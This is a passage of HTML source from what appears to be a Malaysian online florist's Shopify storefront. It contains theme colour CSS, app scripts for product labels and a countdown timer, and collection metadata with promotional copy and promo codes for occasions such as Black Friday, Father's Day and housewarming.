        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(223 86 65);
      }
      
        
        .color-scheme-f2b28e59-79a0-4e12-bd1b-0b776ec41593 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 84,109,82;
        --color-background-contrast: 191,191,191;
        --color-shadow: 84,109,82;
        --color-button: 84,109,82;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 84,109,82;
        --color-link: 84,109,82;
        --color-badge-foreground: 84,109,82;
        --color-badge-background: 255,255,255;
        --color-badge-border: 84,109,82;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-41ce5966-73ee-42a3-aae3-fd1e54ade8fe {
          --color-background: 208,105,45;
        
          --gradient-background: #d0692d;
        

        

        --color-foreground: 84,109,82;
        --color-background-contrast: 103,52,22;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 208,105,45;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 84,109,82;
        --color-badge-background: 208,105,45;
        --color-badge-border: 84,109,82;
        --payment-terms-background-color: rgb(208 105 45);
      }
      
        
        .color-scheme-0b6d4061-8c19-4c76-887b-c664f739f085 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 8,4,96;
        --color-background-contrast: 191,191,191;
        --color-shadow: 84,109,82;
        --color-button: 255,255,255;
        --color-button-text: 8,4,96;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 8,4,96;
        --color-link: 8,4,96;
        --color-badge-foreground: 8,4,96;
        --color-badge-background: 255,255,255;
        --color-badge-border: 8,4,96;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-98032917-7064-4a8d-9442-e583b2c22380 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 84,109,82;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 84,109,82;
        --color-badge-background: 255,255,255;
        --color-badge-border: 84,109,82;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-8c358b99-ec22-4815-afef-54918e1db4ba {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 146,22,24;
        --color-background-contrast: 191,191,191;
        --color-shadow: 0,0,0;
        --color-button: 253,240,208;
        --color-button-text: 146,22,24;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 0,0,0;
        --color-link: 0,0,0;
        --color-badge-foreground: 146,22,24;
        --color-badge-background: 255,255,255;
        --color-badge-border: 146,22,24;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-b238a72f-06ba-46a3-ab0d-49125c013e2d {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 228,128,128;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 255,255,255;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-dcd5ad50-eb64-499a-b797-09fd7833ea6a {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 84,109,82;
        --color-background-contrast: 191,191,191;
        --color-shadow: 84,109,82;
        --color-button: 84,109,82;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 84,109,82;
        --color-link: 84,109,82;
        --color-badge-foreground: 84,109,82;
        --color-badge-background: 255,255,255;
        --color-badge-border: 84,109,82;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-807742e0-28c7-4afe-92bb-6bf740bace6a {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 84,109,82;
        --color-background-contrast: 191,191,191;
        --color-shadow: 84,109,82;
        --color-button: 84,109,82;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 84,109,82;
        --color-link: 84,109,82;
        --color-badge-foreground: 84,109,82;
        --color-badge-background: 255,255,255;
        --color-badge-border: 84,109,82;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-9672afc0-1b24-4b07-a890-e00e14691689 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 84,109,82;
        --color-button: 84,109,82;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 84,109,82;
        --color-link: 84,109,82;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-83b71fc5-01a3-4650-9bd5-7d3418a01538 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 84,109,82;
        --color-background-contrast: 191,191,191;
        --color-shadow: 33,53,80;
        --color-button: 33,53,80;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 33,53,80;
        --color-link: 33,53,80;
        --color-badge-foreground: 84,109,82;
        --color-badge-background: 255,255,255;
        --color-badge-border: 84,109,82;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-95cbaf44-9ad6-4c97-8d25-c96734246814 {
          --color-background: 255,249,225;
        
          --gradient-background: #fff9e1;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 255,223,97;
        --color-shadow: 18,18,18;
        --color-button: 84,109,82;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,249,225;
        --color-secondary-button-text: 84,109,82;
        --color-link: 84,109,82;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,249,225;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 249 225);
      }
      
        
        .color-scheme-85e897c5-ff6b-4655-b5d5-11543b6247e4 {
          --color-background: 254,153,3;
        
          --gradient-background: #fe9903;
        

        

        --color-foreground: 243,243,243;
        --color-background-contrast: 129,77,1;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 254,153,3;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 243,243,243;
        --color-badge-background: 254,153,3;
        --color-badge-border: 243,243,243;
        --payment-terms-background-color: rgb(254 153 3);
      }
      
        
        .color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5 {
          --color-background: 223,86,65;
        
          --gradient-background: #df5641;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 137,38,23;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 223,86,65;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 223,86,65;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(223 86 65);
      }
      
        
        .color-scheme-2426ed55-f627-40ae-bd2a-2d6be9b648da {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 39,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 36,40,51;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 39,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 39,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-418675bb-63d7-4f8c-b86b-c71032adf85f {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 35,41,54;
        --color-button: 35,41,54;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 35,41,54;
        --color-link: 35,41,54;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2, .color-scheme-ed45443a-b92d-48ff-82b2-98a77225141a, .color-scheme-f2b28e59-79a0-4e12-bd1b-0b776ec41593, .color-scheme-41ce5966-73ee-42a3-aae3-fd1e54ade8fe, .color-scheme-0b6d4061-8c19-4c76-887b-c664f739f085, .color-scheme-98032917-7064-4a8d-9442-e583b2c22380, .color-scheme-8c358b99-ec22-4815-afef-54918e1db4ba, .color-scheme-b238a72f-06ba-46a3-ab0d-49125c013e2d, .color-scheme-dcd5ad50-eb64-499a-b797-09fd7833ea6a, .color-scheme-807742e0-28c7-4afe-92bb-6bf740bace6a, .color-scheme-9672afc0-1b24-4b07-a890-e00e14691689, .color-scheme-83b71fc5-01a3-4650-9bd5-7d3418a01538, .color-scheme-95cbaf44-9ad6-4c97-8d25-c96734246814, .color-scheme-85e897c5-ff6b-4655-b5d5-11543b6247e4, .color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5, .color-scheme-2426ed55-f627-40ae-bd2a-2d6be9b648da, .color-scheme-418675bb-63d7-4f8c-b86b-c71032adf85f {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.4rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 12px;
        --inputs-border-width: 0px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 12px;

        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      .login-button  {
        background: #E5A060 !important;
      }

      .captcha__submit {
        background: #E5A060 !important;
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/base.css?v=183258373682737523721737434885" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.fareastflora.com.my/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.fareastflora.com.my/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-predictive-search.css?v=137135780915500471081737434885"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <style data-shopify>
      
    </style>
    <!-- <script type="text/javascript">
      (function (c, l, a, r, i, t, y) {
        c[a] =
          c[a] ||
          function () {
            (c[a].q = c[a].q || []).push(arguments);
          };
        t = l.createElement(r);
        t.async = 1;
        t.src = 'https://www.clarity.ms/tag/' + i;
        y = l.getElementsByTagName(r)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, 'clarity', 'script', 'mxbxb0j92s');
    </script> -->
  <!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "36099";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 36099;
		BSS_PL.currentPlan = "free";
		BSS_PL.apiServerProduction = "https://product-labels.tech-arms.io";
		BSS_PL.publicAccessToken = "356aac7236295847dc7652e6648ab6b2";
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = 59637
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = [];
		BSS_PL.configVariantMetafields = [];
		
		BSS_PL.configData = [].concat();

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = ``;
		BSS_PL.collectionHandle = ``;
		BSS_PL.collectionTitle = ``;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>




<style>
    
    

</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":493155418426,"handle":"above-rm400","title":"Above RM400","updated_at":"2026-01-16T20:03:47+08:00","body_html":"","published_at":"2024-10-04T11:32:23+08:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"400"},{"column":"title","relation":"not_contains","condition":"e-gift cards"}],"published_scope":"global"},{"id":465908531514,"handle":"black-friday-cyber-monday-sale","updated_at":"2026-01-01T00:01:58+08:00","published_at":"2023-11-24T00:00:04+08:00","sort_order":"price-asc","template_suffix":"","published_scope":"global","title":"Black Friday Cyber Monday Sale","body_html":"\u003cp\u003e\u003cspan\u003eIndulge your senses in a floral fiesta as our Florist Company announces the most awaited event of the year - the Black Friday \u0026amp; Cyber Monday Sale! Prepare to be captivated by the enchanting allure of fresh flowers, skillfully crafted into exquisite bouquets and arrangements, now at an \u003cstrong\u003eirresistible 35% off on selected blooms\u003c\/strong\u003e. \u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp\u003e\u003cspan\u003e \u003cstrong\u003ePromo Code: BLACKFRIDAY\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003eEmbrace the beauty of nature with our Black Friday \u0026amp; Cyber Monday Floral Delights. Don't miss the chance to infuse your life with the magic of fresh flowers at an exclusive \u003cstrong\u003e35% off\u003c\/strong\u003e. Hurry, the floral extravaganza awaits!\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eSit back and relax as we ensure your floral treasures reach your doorstep with care and punctuality. Express your sentiments with the elegance of fresh blooms, whether you're gifting a loved one or enhancing your own space.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e💐 Exclusive Black Friday \u0026amp; Cyber Monday Offer Details 💐\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e🔥 \u003cstrong\u003e35% Off on Selected Flowers\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e🔥 \u003cstrong\u003ePromo Code: BLACKFRIDAY\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e🔥 \u003cstrong\u003eValidity: November 24th - November 27th\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eNote: Terms and conditions apply. Limited stock available. Offer valid while supplies last.\u003c\/em\u003e\u003c\/p\u003e"},{"id":278463774772,"handle":"congratulatory","title":"Congratulatory","updated_at":"2026-01-17T20:03:59+08:00","body_html":"\u003cspan data-mce-fragment=\"1\"\u003eGrand Opening or Congratulatory Flower Stands or wine hampers are a must to celebrate the opening of a new business - 6-foot tall fresh flower arrangements for the joyous occasion. Send congratulatory wishes and good luck for the new venture or grand opening with professionally designed floral stands.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSame-day delivery and next-day delivery service are available in Kuala Lumpur and Selangor areas. \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eWe offer \u003cstrong data-mce-fragment=\"1\"\u003eFree Delivery\u003c\/strong\u003e in Kuala Lumpur and selected areas in Petaling Jaya. \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e","published_at":"2022-10-11T19:02:43+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"congratulatory flower stands"},{"column":"tag","relation":"equals","condition":"wine hampers"}],"published_scope":"global"},{"id":272736092212,"handle":"fathers-day","title":"Father's Day","updated_at":"2026-01-02T20:03:38+08:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eNurturing, playing and perhaps more importantly, coming to your aid when you are stuck in a situation or to rescue you when a bug attacks, you know that he will be there in a heartbeat; regardless of obstacles. This Father’s Day show him just how much you appreciate the effort, sacrifice and for all the other times that he was there when you needed someone, with our thoughtful gifts. Featuring fine wines and alcohol, fruit hamper, flower bouquets or plants, you are bound to find a gift from our Father's Day Collection that will make Dad smile and create wonderful memories with this Father's Day (15 June) with \u003cstrong\u003eup to 10% off\u003c\/strong\u003e!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eWith our safe and reliable delivery options, it is now easier than ever to send your thoughts and love to Daddy dearest this Father’s Day. Place an order from this collection by 16 June to enjoy FREE DELIVERY for KL areas.  Offer is valid on selected items only and while stock lasts.\u003c\/p\u003e","published_at":"2022-05-31T11:25:28+08:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"father's day"}],"published_scope":"global"},{"id":278489071668,"handle":"gift-for-bosss-day","title":"Gift For Boss's Day","updated_at":"2026-01-01T00:01:42+08:00","body_html":"\u003cp\u003eWork is better when you have someone who guides, supports, and motivates you, whether it's your boss, supervisor, or manager. They'll push you to do your best and recognize your efforts. This Boss' Day, on \u003cstrong\u003eOctober 16th\u003c\/strong\u003e, don't forget to show your appreciation and gratitude to the one who always has your career's interests at heart with a thoughtful gift.\u003c\/p\u003e\n\u003cp\u003eSend a thank-you gift to your boss now. Use promo code '\u003cstrong\u003eCOOLBOSS\u003c\/strong\u003e' from today until October 16, 2023, at 11:59 pm to get \u003cstrong\u003e15% off\u003c\/strong\u003e on flowers in this collection.\u003c\/p\u003e","published_at":"2022-10-12T10:19:42+08:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"bosses day"}],"published_scope":"global"},{"id":274381799476,"handle":"housewarming","title":"Housewarming Gift","updated_at":"2026-01-18T20:04:31+08:00","body_html":"\u003cspan data-mce-fragment=\"1\"\u003eLooking for the perfect housewarming gift? Look no further than FarEastFlora.com.my! We offer an exceptional collection of presents to celebrate your family or friends' new chapters in life. Our carefully curated assortment includes mesmerizing flower table arrangements, refreshing plants gifts, bountiful fruit hampers, and tasteful wine hampers. Plus, enjoy the convenience of same-day delivery and free shipping within Kuala Lumpur, making it effortless to surprise them with a heartfelt gesture. Choose FarEastFlora.com.my to make their transition even more special with our beautiful gifts!\u003c\/span\u003e","published_at":"2022-07-01T16:11:04+08:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Flower Arrangements"},{"column":"tag","relation":"equals","condition":"wine hampers"},{"column":"tag","relation":"equals","condition":"Fruit Basket"},{"column":"tag","relation":"equals","condition":"Fruit Hampers"},{"column":"tag","relation":"equals","condition":"plants"}],"published_scope":"global"},{"id":274381242420,"handle":"rose","title":"Rose","updated_at":"2026-01-17T20:03:59+08:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eSynonymous with emotions of love and portrayed as a symbol of love in literary books for hundreds of years, roses are one of the most beloved flowers in the world. While the meaning it carries is highly dependent on its color, roses generally convey messages of love and represent confidentiality between a couple.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRoses are available in a large variety of colors that include maroon, red, pink, purple, white, rainbow and blue. The perfect gift to celebrate a birthday or anniversary, send a bouquet surprise roses to Make Someone Smile Today! (Pst … Just in case you have just remembered a special day, we also provide same day delivery service.)\u003c\/p\u003e","published_at":"2022-07-01T15:48:23+08:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Roses"}],"published_scope":"global"},{"id":505478316346,"handle":"storewide","title":"Storewide","updated_at":"2026-01-18T20:04:31+08:00","body_html":"","published_at":"2025-02-24T10:12:33+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"is_price_reduced","relation":"is_not_set","condition":""}],"published_scope":"global"},{"id":493152305466,"handle":"storewide-15-off","title":"Storewide 15% Off","updated_at":"2026-01-18T20:04:31+08:00","body_html":"","published_at":"2024-10-04T10:00:56+08:00","sort_order":"price-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"plants"},{"column":"tag","relation":"equals","condition":"Flower Bouquets"},{"column":"tag","relation":"equals","condition":"Flower Arrangements"},{"column":"tag","relation":"equals","condition":"flower box"},{"column":"tag","relation":"equals","condition":"condolences stand"},{"column":"tag","relation":"equals","condition":"grand opening stand"},{"column":"tag","relation":"equals","condition":"wine hampers"},{"column":"tag","relation":"equals","condition":"Fruit 